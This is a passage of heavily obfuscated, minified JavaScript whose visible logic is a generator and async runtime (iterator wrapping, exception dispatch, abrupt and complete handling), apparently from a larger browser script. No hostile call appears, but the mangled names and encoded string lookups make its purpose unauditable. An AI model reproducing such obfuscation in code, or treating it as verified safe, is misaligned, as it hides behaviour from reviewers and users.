QmQ=GqQ(dh()[Dz(fV)].call(null,Rd,TV,z6,Zq),OtQ,YLQ,TLQ),rg.pop(),QmQ;}),rg.pop(),qqQ;}TLQ(xmQ[Ag()[M4(PM)].call(null,zXQ,Cm,rX)]);rg.pop();}rg.push(nMQ);var TsQ;WmQ(this,qb(typeof vX()[sr(lg)],x4([],[][[]]))?vX()[sr(b4)].apply(null,[w4,mV,Vk]):vX()[sr(KH)].call(null,xZ,YB,DvQ),WN(F,[bN(typeof EO()[mU(xZ)],'undefined')?EO()[mU(nO)](Ys,Lr,nFQ,vlQ):EO()[mU(z6)](OcQ,wN,bH,AT),function JSQ(w9Q,XqQ){var gqQ=function(){return new qtQ(function(lRQ,jRQ){GqQ(w9Q,XqQ,lRQ,jRQ);});};rg.push(gP);var VqQ;return VqQ=TsQ=TsQ?TsQ[bh()[YO(Z6)](VH,pf,K4)](gqQ,gqQ):gqQ(),rg.pop(),VqQ;}]));rg.pop();};var URQ=function(Vv){return HM.apply(this,[hY,arguments]);};var g8Q=function(EL){return HM.apply(this,[wn,arguments]);};var GVQ=function(T9Q){rg.push(JHQ);this[lb()[I6(IP)](O0,mX,qK,K4)]=[WN(F,[qb(typeof Ag()[M4(bH)],x4('',[][[]]))?Ag()[M4(Vr)].call(null,G3,Od,cb(nO)):Ag()[M4(cH)](SFQ,GM,K4),bN(typeof S0()[UB(Sg)],x4([],[][[]]))?S0()[UB(nO)](Ut,vH,Z6,fD):S0()[UB(WO)](j4,Lb,cb(cb(qz)),KZ)])],T9Q[dh()[Dz(Qh)](b4,JZ,cb({}),hZ)](URQ,this),this[dh()[Dz(jM)].apply(null,[VH,D0,g3,hp])](cb(qz));rg.pop();};var wMQ=function(gtQ){rg.push(qz);if(gtQ||bN(vX()[sr(vH)](jM,ZH,Lr),gtQ)){var qVQ=gtQ[M8Q];if(qVQ){var vMQ;return rg.pop(),vMQ=qVQ.call(gtQ),vMQ;}if(mL(dh()[Dz(sT)](tf,HUQ,zN,FX),typeof gtQ[bh()[YO(Pf)](sWQ,wN,bs)])){var qRQ;return rg.pop(),qRQ=gtQ,qRQ;}if(cb(TI[vX()[sr(Pf)].apply(null,[b4,OR,Uz])](gtQ[bN(typeof S0()[UB(hN)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[Sr,mX,PM,j7Q]):S0()[UB(qz)](O0,YV,Od,nrQ)]))){var EDQ=QR(Eg[z6]),dTQ=function rkQ(){rg.push(St);for(;QL(++EDQ,gtQ[S0()[UB(qz)].apply(null,[O0,IP,Zs,Og])]);)if(SqQ.call(gtQ,EDQ)){var RzQ;return rkQ[EO()[mU(z6)](fk,WO,bH,AT)]=gtQ[EDQ],rkQ[dh()[Dz(lg)](bf,dd,D6,j4)]=cb(nO),rg.pop(),RzQ=rkQ,RzQ;}rkQ[EO()[mU(z6)].call(null,fk,Bh,bH,AT)]=UqQ;rkQ[bN(typeof dh()[Dz(Id)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[n0,fD,PZ,nBQ]):dh()[Dz(lg)](g3,dd,hZ,j4)]=cb(qz);var zpQ;return rg.pop(),zpQ=rkQ,zpQ;};var pVQ;return pVQ=dTQ[bh()[YO(Pf)](sWQ,wN,hZ)]=dTQ,rg.pop(),pVQ;}}throw new (TI[S0()[UB(Qb)](FX,tb,s3,Jv)])(x4(zsQ(gtQ),S0()[UB(Ap)].apply(null,[fV,bf,ON,fm])));};rg.push(Nv);sXQ=function C8Q(){return VTQ;};var UqQ;var VTQ={};var vVQ=TI[Cq()[vv(qz)](vH,MM,cb(cb(qz)),cH,X3)][dh()[Dz(Rd)].call(null,Vk,pr,cb({}),jg)];var SqQ=vVQ[qb(typeof dh()[Dz(zB)],x4([],[][[]]))?dh()[Dz(D6)].apply(null,[Bh,UNQ,bs,O0]):dh()[Dz(U4)](RX,Fp,cb({}),dZQ)];var WmQ=TI[qb(typeof Cq()[vv(KH)],x4([],[][[]]))?Cq()[vv(qz)](vH,MM,M3,fV,X3):Cq()[vv(U4)].apply(null,[G9,nUQ,vg,D6,IEQ])][m1()[m9(qz)](sT,M3,PM,WR,cg,YvQ)]||function(YMQ,B9Q,NLQ){return CTQ.apply(this,[kQ,arguments]);};var KmQ=mL(dh()[Dz(sT)](Id,fX,ON,FX),typeof TI[bh()[YO(Od)](PX,jX,nO)])?TI[bh()[YO(Od)].call(null,PX,jX,zB)]:{};var M8Q=KmQ[dh()[Dz(wN)](cb([]),jJ,cb(cb([])),dk)]||m1()[m9(KH)].call(null,Od,ZB,bq,K1,hZ,bBQ);var GvQ=KmQ[vX()[sr(Lb)].apply(null,[cb(qz),B0,IN])]||dh()[Dz(rf)](Rd,SV,mX,JlQ);var TzQ=KmQ[Ag()[M4(Od)](kh,z6,Jf)]||EO()[mU(Od)].call(null,bBQ,Lr,D6,Y3);try{var x9Q=rg.length;var CmQ=cb([]);B8Q({},vX()[sr(vH)](FO,Xd,Lr));}catch(GsQ){rg.splice(Pb(x9Q,nO),Infinity,Nv);B8Q=function(PLQ,kzQ,b8Q){return CTQ.apply(this,[nU,arguments]);};}VTQ[m1()[m9(K4)](U4,PM,cb(cb(nO)),j9Q,RX,CWQ)]=fpQ;var RqQ=lb()[I6(ZB)](mP,tg,Dh,hN);var ksQ=qb(typeof lb()[I6(wN)],x4([],[][[]]))?lb()[I6(C4)].apply(null,[Qh,K4,b6,cb(cb(qz))]):lb()[I6(YB)](wq,Gh,LB,fV);var AqQ=S0()[UB(PM)].apply(null,[wN,J3,s3,O5]);var TmQ=S0()[UB(Lb)].apply(null,[bH,jg,tb,R0]);var v9Q={};var gSQ={};B8Q(gSQ,M8Q,function(){return KvQ.apply(this,[dn,arguments]);});var EtQ=TI[Cq()[vv(qz)].call(null,vH,MM,cb(cb(qz)),Bh,X3)][EO()[mU(YB)].call(null,Ut,RX,sT,vg)];var rRQ=EtQ&&EtQ(EtQ(wMQ([])));rRQ&&qb(rRQ,vVQ)&&SqQ.call(rRQ,M8Q)&&(gSQ=rRQ);var s8Q=FvQ[qb(typeof dh()[Dz(t3)],x4([],[][[]]))?dh()[Dz(Rd)].call(null,bs,pr,J3,jg):dh()[Dz(U4)](cg,nEQ,Z6,RIQ)]=SkQ[dh()[Dz(Rd)].apply(null,[cb(cb([])),pr,xZ,jg])]=TI[Cq()[vv(qz)](vH,MM,KH,Rd,X3)][dh()[Dz(Qb)](rf,kH,j4,M3)](gSQ);function JVQ(lSQ){rg.push(Ep);[bh()[YO(Pf)](sWQ,OS,cb(cb({}))),dh()[Dz(fV)].apply(null,[C4,cX,Jf,Zq]),bN(typeof vX()[sr(xZ)],'undefined')?vX()[sr(KH)](RX,wm,TN):vX()[sr(Vr)](wX,OHQ,FX)][dh()[Dz(Qh)](z6,t4,bf,hZ)](function(OfQ){B8Q(lSQ,OfQ,function(TSQ){var OkQ;rg.push(BkQ);return OkQ=this[qb(typeof vX()[sr(X9)],'undefined')?vX()[sr(b4)].call(null,xZ,ECQ,Vk):vX()[sr(KH)].call(null,Gh,VnQ,fS)](OfQ,TSQ),rg.pop(),OkQ;});});rg.pop();}function FTQ(CLQ,BDQ,dpQ){var RvQ=RqQ;return function(FfQ,PSQ){rg.push(X3);if(bN(RvQ,AqQ))throw new (TI[dh()[Dz(TN)].apply(null,[cb(cb([])),c0,C4,nz])])(KS()[XS(KH)].call(null,bGQ,vlQ,XN,Lb));if(bN(RvQ,TmQ)){if(bN(qb(typeof dh()[Dz(j4)],'undefined')?dh()[Dz(fV)].apply(null,[vN,rz,cb(cb(qz)),Zq]):dh()[Dz(U4)](cb(cb(qz)),Lb,t3,vT),FfQ))throw PSQ;var cvQ;return cvQ=WN(F,[qb(typeof EO()[mU(D6)],x4(vX()[sr(vH)].call(null,C4,Gn,Lr),[][[]]))?EO()[mU(z6)].call(null,rh,bs,bH,AT):EO()[mU(nO)].call(null,r0Q,Lb,R6,DIQ),UqQ,dh()[Dz(lg)](K1,qZ,jM,j4),cb(qz)]),rg.pop(),cvQ;}for(dpQ[S0()[UB(Vr)](cg,cb(cb(nO)),bH,KU)]=FfQ,dpQ[Ag()[M4(PM)](HnQ,Cm,lg)]=PSQ;;){var ITQ=dpQ[bh()[YO(wN)](GS,fd,sT)];if(ITQ){var A9Q=FkQ(ITQ,dpQ);if(A9Q){if(bN(A9Q,v9Q))continue;var CkQ;return rg.pop(),CkQ=A9Q,CkQ;}}if(bN(bh()[YO(Pf)](sWQ,fcQ,z6),dpQ[S0()[UB(Vr)].apply(null,[cg,D6,lg,KU])]))dpQ[Ag()[M4(Lb)](Zz,Zp,nz)]=dpQ[bN(typeof bh()[YO(Pf)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[A5,D7Q,Bh]):bh()[YO(rf)](NV,IO,Vr)]=dpQ[Ag()[M4(PM)](HnQ,Cm,Vk)];else if(bN(dh()[Dz(fV)](IN,rz,XH,Zq),dpQ[qb(typeof S0()[UB(Vr)],x4([],[][[]]))?S0()[UB(Vr)].call(null,cg,FX,cb(cb({})),KU):S0()[UB(nO)](xAQ,cb(cb({})),Gh,fkQ)])){if(bN(RvQ,RqQ))throw RvQ=TmQ,dpQ[bN(typeof Ag()[M4(q0)],x4('',[][[]]))?Ag()[M4(cH)].call(null,wpQ,IsQ,Qh):Ag()[M4(PM)](HnQ,Cm,Rd)];dpQ[S0()[UB(PZ)](KX,jM,XN,pZ)](dpQ[Ag()[M4(PM)](HnQ,Cm,WO)]);}else bN(vX()[sr(Vr)](hZ,Iz,FX),dpQ[S0()[UB(Vr)](cg,cb(cb(qz)),Pf,KU)])&&dpQ[Ag()[M4(b4)].apply(null,[TV,FO,PM])](vX()[sr(Vr)](lg,Iz,FX),dpQ[Ag()[M4(PM)](HnQ,Cm,Ap)]);RvQ=AqQ;var NRQ=KvQ(BA,[CLQ,BDQ,dpQ]);if(bN(bh()[YO(Ap)](FO,Gg,fV),NRQ[vX()[sr(rN)](cb(cb(nO)),sO,D6)])){if(RvQ=dpQ[dh()[Dz(lg)].apply(null,[mX,qZ,hZ,j4])]?TmQ:ksQ,bN(NRQ[Ag()[M4(PM)](HnQ,Cm,VH)],v9Q))continue;var DsQ;return DsQ=WN(F,[EO()[mU(z6)](rh,M3,bH,AT),NRQ[Ag()[M4(PM)](HnQ,Cm,J3)],dh()[Dz(lg)](Qh,qZ,vN,j4),dpQ[dh()[Dz(lg)](cb([]),qZ,g3,j4)]]),rg.pop(),DsQ;}bN(dh()[Dz(fV)].call(null,cb({}),rz,PX,Zq),NRQ[vX()[sr(rN)](rX,sO,D6)])&&(RvQ=TmQ,dpQ[S0()[UB(Vr)](cg,ON,nO,KU)]=qb(typeof dh()[Dz(hq)],x4([],[][[]]))?dh()[Dz(fV)](FO,rz,w4,Zq):dh()[Dz(U4)].apply(null,[mX,Qr,cb(cb([])),Sr]),dpQ[Ag()[M4(PM)](HnQ,Cm,vH)]=NRQ[qb(typeof Ag()[M4(Od)],x4([],[][[]]))?Ag()[M4(PM)](HnQ,Cm,p0):Ag()[M4(cH)].call(null,fFQ,Gf,MN)]);}rg.pop();};}function FkQ(EqQ,mDQ){rg.push(Im);var d9Q=mDQ[S0()[UB(Vr)].call(null,cg,t3,Qh,jf)];var xDQ=EqQ[dh()[Dz(wN)].call(null,ZB,z2Q,Qb,dk)][d9Q];if(bN(xDQ,UqQ)){var HfQ;return mDQ[bh()[YO(wN)](GS,JHQ,FO)]=null,bN(dh()[Dz(fV)].apply(null,[hZ,Pd,PX,Zq]),d9Q)&&EqQ[dh()[Dz(wN)](tg,z2Q,PM,dk)][bN(typeof vX()[sr(PM)],x4('',[][[]]))?vX()[sr(KH)].call(null,RX,kYQ,XN):vX()[sr(Vr)](tg,SxQ,FX)]&&(mDQ[S0()[UB(Vr)](cg,cb(cb({})),cb(cb({})),jf)]=vX()[sr(Vr)](Lr,SxQ,FX),mDQ[Ag()[M4(PM)](Yf,Cm,vN)]=UqQ,FkQ(EqQ,mDQ),bN(dh()[Dz(fV)].call(null,cb(cb([])),Pd,nO,Zq),mDQ[S0()[UB(Vr)](cg,IP,VH,jf)]))||qb(vX()[sr(Vr)](K4,SxQ,FX),d9Q)&&(mDQ[S0()[UB(Vr)].call(null,cg,Qr,cb(nO),jf)]=dh()[Dz(fV)](Sg,Pd,XH,Zq),mDQ[Ag()[M4(PM)](Yf,Cm,cb(cb([])))]=new (TI[bN(typeof S0()[UB(KH)],'undefined')?S0()[UB(nO)].apply(null,[V4,qz,cb(nO),JlQ]):S0()[UB(Qb)].call(null,FX,cb(nO),Ap,PH)])(x4(x4(vX()[sr(PZ)](xZ,sJQ,vN),d9Q),vX()[sr(WO)](J3,fR,wN)))),rg.pop(),HfQ=v9Q,HfQ;}var hDQ=KvQ(BA,[xDQ,EqQ[dh()[Dz(wN)](vN,z2Q,nz,dk)],mDQ[Ag()[M4(PM)](Yf,Cm,cb(cb(qz)))]]);if(bN(dh()[Dz(fV)](Ap,Pd,Pf,Zq),hDQ[qb(typeof vX()[sr(fV)],'undefined')?vX()[sr(rN)](M3,Sd,D6):vX()[sr(KH)](Qb,ZXQ,g6Q)])){var hMQ;return mDQ[S0()[UB(Vr)].call(null,cg,hq,s3,jf)]=dh()[Dz(fV)](cb([]),Pd,g3,Zq),mDQ[Ag()[M4(PM)](Yf,Cm,g3)]=hDQ[Ag()[M4(PM)].apply(null,[Yf,Cm,b4])],mDQ[qb(typeof bh()[YO(Qh)],x4([],[][[]]))?bh()[YO(wN)].call(null,GS,JHQ,n0):bh()[YO(n0)].call(null,fm,nB,PZ)]=null,rg.pop(),hMQ=v9Q,hMQ;}var hsQ=hDQ[qb(typeof Ag()[M4(Lb)],x4([],[][[]]))?Ag()[M4(PM)](Yf,Cm,Pf):Ag()[M4(cH)](q0,nM,cb(cb(qz)))];var lfQ;return lfQ=hsQ?hsQ[qb(typeof dh()[Dz(JO)],x4([],[][[]]))?dh()[Dz(lg)].call(null,cb(cb(qz)),kl,Qh,j4):dh()[Dz(U4)].call(null,PZ,AVQ,hZ,AlQ)]?(mDQ[EqQ[dh()[Dz(ct)].apply(null,[ZB,xqQ,cH,PZ])]]=hsQ[EO()[mU(z6)](AOQ,IP,bH,AT)],mDQ[qb(typeof bh()[YO(zB)],x4([],[][[]]))?bh()[YO(Pf)](sWQ,HR,J3):bh()[YO(n0)](SK,LLQ,lg)]=EqQ[EO()[mU(sT)].apply(null,[PBQ,xZ,KH,Bh])],qb(vX()[sr(Vr)].apply(null,[cb(cb(qz)),SxQ,FX]),mDQ[S0()[UB(Vr)].call(null,cg,J3,cb([]),jf)])&&(mDQ[S0()[UB(Vr)](cg,FO,TN,jf)]=bh()[YO(Pf)].apply(null,[sWQ,HR,z6]),mDQ[bN(typeof Ag()[M4(K1)],x4([],[][[]]))?Ag()[M4(cH)](OLQ,Dm,xZ):Ag()[M4(PM)](Yf,Cm,l0)]=UqQ),mDQ[qb(typeof bh()[YO(rf)],x4([],[][[]]))?bh()[YO(wN)](GS,JHQ,Sg):bh()[YO(n0)](gJQ,GBQ,q0)]=null,v9Q):hsQ:(mDQ[qb(typeof S0()[UB(vN)],'undefined')?S0()[UB(Vr)](cg,fV,cb(cb(nO)),jf):S0()[UB(nO)](OHQ,q0,Bh,kM)]=dh()[Dz(fV)](cb(qz),Pd,bf,Zq),mDQ[Ag()[M4(PM)].call(null,Yf,Cm,M3)]=new (TI[bN(typeof S0()[UB(YV)],x4('',[][[]]))?S0()[UB(nO)].apply(null,[ngQ,FO,nO,tUQ]):S0()[UB(Qb)](FX,RX,nO,PH)])(vX()[sr(Ap)].call(null,WO,pX,n0)),mDQ[qb(typeof bh()[YO(PM)],x4([],[][[]]))?bh()[YO(wN)].apply(null,[GS,JHQ,wX]):bh()[YO(n0)].call(null,OK,JXQ,Y3)]=null,v9Q),rg.pop(),lfQ;}kkQ[dh()[Dz(Rd)](IZ,pr,vb,jg)]=FvQ;WmQ(s8Q,vX()[sr(qz)](Y3,RV,mYQ),WN(F,[EO()[mU(z6)](nq,C4,bH,AT),FvQ,vX()[sr(D6)](JO,D4,ct),cb(qz)]));WmQ(FvQ,vX()[sr(qz)].call(null,Qh,RV,mYQ),WN(F,[EO()[mU(z6)](nq,vN,bH,AT),kkQ,vX()[sr(D6)].call(null,cb(nO),D4,ct),cb(Eg[xZ])]));kkQ[EO()[mU(TN)](YvQ,Qb,Qb,TD)]=B8Q(FvQ,TzQ,bN(typeof S0()[UB(Vr)],x4([],[][[]]))?S0()[UB(nO)](Er,tg,rX,Y0Q):S0()[UB(Pf)].call(null,rf,X9,zB,f4));VTQ[dh()[Dz(bs)].apply(null,[cb(nO),WcQ,bs,BM])]=function(LzQ){rg.push(WO);var lkQ=mL(dh()[Dz(sT)].apply(null,[ct,IEQ,vH,FX]),typeof LzQ)&&LzQ[vX()[sr(qz)].call(null,KH,NK,mYQ)];var zkQ;return zkQ=cb(cb(lkQ))&&(bN(lkQ,kkQ)||bN(S0()[UB(Pf)](rf,cb(nO),s3,zP),lkQ[EO()[mU(TN)](sWQ,Lr,Qb,TD)]||lkQ[Ag()[M4(J3)](V4,rs,Sg)])),rg.pop(),zkQ;};VTQ[vX()[sr(Z6)](tb,sH,nO)]=function(XtQ){rg.push(k2Q);TI[Cq()[vv(qz)](vH,MM,cb(nO),Vk,K6Q)][EO()[mU(n0)].apply(null,[hjQ,WO,sT,rFQ])]?TI[qb(typeof Cq()[vv(Pf)],x4([],[][[]]))?Cq()[vv(qz)].apply(null,[vH,MM,XN,XH,K6Q]):Cq()[vv(U4)](w2Q,qO,rf,JO,Fm)][EO()[mU(n0)].call(null,hjQ,Y3,sT,rFQ)](XtQ,FvQ):(XtQ[rB()[XV(sT)](bUQ,g3,IP,Bh,C4)]=FvQ,B8Q(XtQ,TzQ,S0()[UB(Pf)].call(null,rf,bq,M3,t4Q)));XtQ[bN(typeof dh()[Dz(t3)],x4('',[][[]]))?dh()[Dz(U4)](K4,vb,YV,R6):dh()[Dz(Rd)](s3,Cw,vg,jg)]=TI[bN(typeof Cq()[vv(Ap)],'undefined')?Cq()[vv(U4)](Sg,qUQ,w4,R6,Ep):Cq()[vv(qz)].call(null,vH,MM,Vr,Jf,K6Q)][dh()[Dz(Qb)].call(null,p0,QS,Rd,M3)](s8Q);var I9Q;return rg.pop(),I9Q=XtQ,I9Q;};VTQ[vX()[sr(wN)](cb(qz),xf,Id)]=function(ZmQ){return KvQ.apply(this,[Vx,arguments]);};JVQ(OMQ[qb(typeof dh()[Dz(Y3)],x4([],[][[]]))?dh()[Dz(Rd)](b4,pr,cb(qz),jg):dh()[Dz(U4)](n0,Xq,cb(cb([])),Bh)]);B8Q(OMQ[dh()[Dz(Rd)].call(null,tb,pr,Ap,jg)],GvQ,function(){return KvQ.apply(this,[hY,arguments]);});VTQ[qb(typeof dh()[Dz(O0)],x4('',[][[]]))?dh()[Dz(XN)].apply(null,[wX,LI,Qb,R6]):dh()[Dz(U4)](bH,Op,cb(cb(qz)),ZCQ)]=OMQ;VTQ[Cq()[vv(K4)].call(null,bH,l2Q,PZ,TN,l3Q)]=function(BtQ,lpQ,HSQ,VmQ,z8Q){rg.push(RIQ);bN(hxQ(Eg[xZ]),z8Q)&&(z8Q=TI[lb()[I6(PM)](ct,wX,lf,cb(cb(nO)))]);var hfQ=new OMQ(fpQ(BtQ,lpQ,HSQ,VmQ),z8Q);var fmQ;return fmQ=VTQ[dh()[Dz(bs)].call(null,w4,bgQ,nO,BM)](lpQ)?hfQ:hfQ[bh()[YO(Pf)].call(null,sWQ,gP,Qr)]()[bh()[YO(Z6)](VH,P0,VH)](function(K9Q){rg.push(Mk);var E1Q;return E1Q=K9Q[dh()[Dz(lg)].apply(null,[cb(cb(nO)),hV,cb(cb({})),j4])]?K9Q[EO()[mU(z6)].call(null,ULQ,Qb,bH,AT)]:hfQ[bh()[YO(Pf)](sWQ,JHQ,MN)](),rg.pop(),E1Q;}),rg.pop(),fmQ;};JVQ(s8Q);B8Q(s8Q,TzQ,bN(typeof EO()[mU(bH)],x4([],[][[]]))?EO()[mU(nO)](jZ,J3,IZ,Er):EO()[mU(J3)](fBQ,XH,g3,QOQ));B8Q(s8Q,M8Q,function(){return KvQ.apply(this,[Rn,arguments]);});B8Q(s8Q,qb(typeof Ag()[M4(vN)],'undefined')?Ag()[M4(PZ)].apply(null,[k6,TO,xZ]):Ag()[M4(cH)](Ik,qMQ,rf),function(){return KvQ.apply(this,[F7,arguments]);});VTQ[Ag()[M4(WO)].apply(null,[P0,K1,cb({})])]=function(RkQ){return KvQ.apply(this,[Mc,arguments]);};VTQ[qb(typeof S0()[UB(cH)],'undefined')?S0()[UB(Z6)](pnQ,vH,mX,WZ):S0()[UB(nO)](X0Q,cb(cb([])),t3,kp)]=wMQ;GVQ[dh()[Dz(Rd)](xZ,pr,vN,jg)]=WN(F,[vX()[sr(qz)].call(null,rs,RV,mYQ),GVQ,dh()[Dz(jM)](qz,Yh,rf,hp),function BzQ(svQ){rg.push(vOQ);if(this[dh()[Dz(s3)](tb,HB,tf,AR)]=qz,this[bh()[YO(Pf)].call(null,sWQ,btQ,XH)]=qz,this[qb(typeof Ag()[M4(jM)],'undefined')?Ag()[M4(Lb)].apply(null,[R0,Zp,Qb]):Ag()[M4(cH)](mWQ,DB,xZ)]=this[bh()[YO(rf)](NV,nd,Qr)]=UqQ,this[dh()[Dz(lg)](cb(cb(nO)),kB,KH,j4)]=cb(nO),this[bN(typeof bh()[YO(vH)],x4('',[][[]]))?bh()[YO(n0)](pq,XH,jM):bh()[YO(wN)].call(null,GS,ZN,cH)]=null,this[S0()[UB(Vr)](cg,j4,qz,Xd)]=bh()[YO(Pf)](sWQ,btQ,O0),this[Ag()[M4(PM)](SZQ,Cm,p0)]=UqQ,this[lb()[I6(IP)](O0,wN,LS,cg)][dh()[Dz(Qh)](hq,J0,cb({}),hZ)](g8Q),cb(svQ))for(var SLQ in this)bN(Ag()[M4(Qb)].apply(null,[jN,Bh,Bh]),SLQ[Ag()[M4(Rd)].apply(null,[nIQ,jZ,z6])](qz))&&SqQ.call(this,SLQ)&&cb(TI[bN(typeof vX()[sr(Sg)],x4('',[][[]]))?vX()[sr(KH)].call(null,sT,C4,QZQ):vX()[sr(Pf)].apply(null,[YB,PH,Uz])](s8(SLQ[Ag()[M4(Ap)](HX,nO,Vk)](nO))))&&(this[SLQ]=UqQ);rg.pop();},dh()[Dz(bq)](mX,zh,M3,Er),function(){return KvQ.apply(this,[RW,arguments]);},qb(typeof S0()[UB(bs)],x4([],[][[]]))?S0()[UB(PZ)].apply(null,[KX,FX,rX,pb]):S0()[UB(nO)](UHQ,qz,Bh,g3),function PVQ(hSQ){rg.push(mw);if(this[dh()[Dz(lg)](cb({}),A3,cb(cb([])),j4)])throw hSQ;var WVQ=this;function cpQ(c8Q,bpQ){rg.push(nH);bvQ[vX()[sr(rN)].call(null,IZ,wO,D6)]=dh()[Dz(fV)].apply(null,[D6,r0,mX,Zq]);bvQ[Ag()[M4(PM)].call(null,gbQ,Cm,D6)]=hSQ;WVQ[bh()[YO(Pf)](sWQ,Hp,XN)]=c8Q;bpQ&&(WVQ[S0()[UB(Vr)](cg,J3,wN,Tg)]=bN(typeof bh()[YO(rf)],x4('',[][[]]))?bh()[YO(n0)](AnQ,fb,K4):bh()[YO(Pf)](sWQ,Hp,cb(cb(qz))),WVQ[Ag()[M4(PM)](gbQ,Cm,C4)]=UqQ);var UTQ;return rg.pop(),UTQ=cb(cb(bpQ)),UTQ;}for(var lvQ=Pb(this[bN(typeof lb()[I6(jg)],x4([],[][[]]))?lb()[I6(YB)](T2Q,cb(cb({})),IxQ,bf):lb()[I6(IP)](O0,FX,wsQ,qz)][S0()[UB(qz)](O0,Y3,Gh,DvQ)],nO);It(lvQ,qz);--lvQ){var QsQ=this[lb()[I6(IP)](O0,K4,wsQ,rN)][lvQ],bvQ=QsQ[bh()[YO(lg)].call(null,Rd,m3Q,Vr)];if(bN(S0()[UB(WO)].apply(null,[j4,K1,PX,qMQ]),QsQ[Ag()[M4(Vr)].apply(null,[N0,Od,Vk])])){var jkQ;return jkQ=cpQ(S0()[UB(wN)].call(null,RM,cb({}),FO,YN)),rg.pop(),jkQ;}if(RS(QsQ[Ag()[M4(Vr)].apply(null,[N0,Od,cb({})])],this[dh()[Dz(s3)].call(null,Uz,Yh,xZ,AR)])){var dVQ=SqQ.call(QsQ,bh()[YO(fV)](Zp,vgQ,bq)),RVQ=SqQ.call(QsQ,bh()[YO(Qh)].apply(null,[nz,XR,j4]));if(dVQ&&RVQ){if(QL(this[dh()[Dz(s3)](cb(cb(qz)),Yh,rN,AR)],QsQ[bN(typeof bh()[YO(rN)],x4([],[][[]]))?bh()[YO(n0)](UHQ,Gv,cb(cb({}))):bh()[YO(fV)].apply(null,[Zp,vgQ,Vk])])){var GMQ;return GMQ=cpQ(QsQ[bN(typeof bh()[YO(tb)],x4([],[][[]]))?bh()[YO(n0)](t4Q,C1,K4):bh()[YO(fV)].call(null,Zp,vgQ,Pf)],cb(qz)),rg.pop(),GMQ;}if(QL(this[dh()[Dz(s3)](cb(cb({})),Yh,ZB,AR)],QsQ[bh()[YO(Qh)](nz,XR,cb(cb({})))])){var dsQ;return dsQ=cpQ(QsQ[bh()[YO(Qh)](nz,XR,Vk)]),rg.pop(),dsQ;}}else if(dVQ){if(QL(this[dh()[Dz(s3)](D6,Yh,cb(cb({})),AR)],QsQ[bh()[YO(fV)](Zp,vgQ,Gh)])){var VzQ;return VzQ=cpQ(QsQ[bh()[YO(fV)](Zp,vgQ,t3)],cb(Eg[xZ])),rg.pop(),VzQ;}}else{if(cb(RVQ))throw new (TI[bN(typeof dh()[Dz(Od)],x4('',[][[]]))?dh()[Dz(U4)](PZ,IN,Qr,O8):dh()[Dz(TN)](Gh,O3,X9,nz)])(dh()[Dz(tf)].apply(null,[K4,cB,hN,mIQ]));if(QL(this[dh()[Dz(s3)].apply(null,[PZ,Yh,j4,AR])],QsQ[qb(typeof bh()[YO(Uz)],x4('',[][[]]))?bh()[YO(Qh)](nz,XR,J3):bh()[YO(n0)](dv,XDQ,TN)])){var JLQ;return JLQ=cpQ(QsQ[bh()[YO(Qh)](nz,XR,j4)]),rg.pop(),JLQ;}}}}rg.pop();},bN(typeof Ag()[M4(FX)],'undefined')?Ag()[M4(cH)].apply(null,[F8,ZcQ,cb(qz)]):Ag()[M4(b4)].call(null,Qd,FO,RX),function XTQ(f8Q,STQ){rg.push(Z6);for(var lLQ=Pb(this[lb()[I6(IP)](O0,cb(cb(nO)),mX,rs)][S0()[UB(qz)].apply(null,[O0,rf,Qr,YM])],nO);It(lLQ,qz);--lLQ){var mkQ=this[lb()[I6(IP)].call(null,O0,Y3,mX,p0)][lLQ];if(RS(mkQ[Ag()[M4(Vr)](zP,Od,nz)],this[dh()[Dz(s3)].apply(null,[FX,x8,wN,AR])])&&SqQ.call(mkQ,bh()[YO(Qh)](nz,KOQ,JO))&&QL(this[dh()[Dz(s3)](cb(cb(nO)),x8,cb(cb([])),AR)],mkQ[bh()[YO(Qh)].apply(null,[nz,KOQ,TN])])){var sLQ=mkQ;break;}}sLQ&&(bN(S0()[UB(rf)].call(null,K4,Lr,s3,R1),f8Q)||bN(rB()[XV(TN)](Gf,K4,Sg,Lr,qUQ),f8Q))&&RS(sLQ[Ag()[M4(Vr)](zP,Od,Pf)],STQ)&&RS(STQ,sLQ[bN(typeof bh()[YO(KH)],x4([],[][[]]))?bh()[YO(n0)](UP,LgQ,KH):bh()[YO(Qh)].call(null,nz,KOQ,XH)])&&(sLQ=null);var XkQ=sLQ?sLQ[bh()[YO(lg)](Rd,BBQ,cb(cb([])))]:{};XkQ[vX()[sr(rN)](cb(cb({})),YcQ,D6)]=f8Q;XkQ[Ag()[M4(PM)].call(null,Iv,Cm,qz)]=STQ;var N9Q;return N9Q=sLQ?(this[S0()[UB(Vr)](cg,C4,Bh,lz)]=bh()[YO(Pf)].apply(null,[sWQ,tb,Z6]),this[bh()[YO(Pf)](sWQ,tb,mX)]=sLQ[bh()[YO(Qh)].apply(null,[nz,KOQ,U4])],v9Q):this[dh()[Dz(rX)](Sg,XH,Uz,Id)](XkQ),rg.pop(),N9Q;},dh()[Dz(rX)].apply(null,[j4,bBQ,Zs,Id]),function U8Q(FVQ,EVQ){rg.push(E3Q);if(bN(dh()[Dz(fV)].call(null,U4,bX,tg,Zq),FVQ[qb(typeof vX()[sr(z6)],'undefined')?vX()[sr(rN)].call(null,Pf,Rh,D6):vX()[sr(KH)].apply(null,[vg,I8,Bh])]))throw FVQ[Ag()[M4(PM)](CWQ,Cm,bH)];bN(S0()[UB(rf)](K4,FZ,PM,XZ),FVQ[vX()[sr(rN)].apply(null,[mX,Rh,D6])])||bN(rB()[XV(TN)](wVQ,K4,cH,Y3,qUQ),FVQ[vX()[sr(rN)].call(null,RX,Rh,D6)])?this[bh()[YO(Pf)](sWQ,ULQ,cb(cb([])))]=FVQ[Ag()[M4(PM)].apply(null,[CWQ,Cm,cb(nO)])]:bN(vX()[sr(Vr)](ON,Rb,FX),FVQ[vX()[sr(rN)].call(null,lg,Rh,D6)])?(this[bh()[YO(bs)](rp,VN,cb(cb([])))]=this[Ag()[M4(PM)](CWQ,Cm,Jf)]=FVQ[qb(typeof Ag()[M4(Uz)],'undefined')?Ag()[M4(PM)].call(null,CWQ,Cm,R6):Ag()[M4(cH)](g1,d6,j4)],this[S0()[UB(Vr)].apply(null,[cg,cb(nO),IZ,Wh])]=vX()[sr(Vr)](cb(cb({})),Rb,FX),this[qb(typeof bh()[YO(sT)],x4([],[][[]]))?bh()[YO(Pf)].call(null,sWQ,ULQ,wN):bh()[YO(n0)].call(null,B8,CnQ,cb(qz))]=bN(typeof 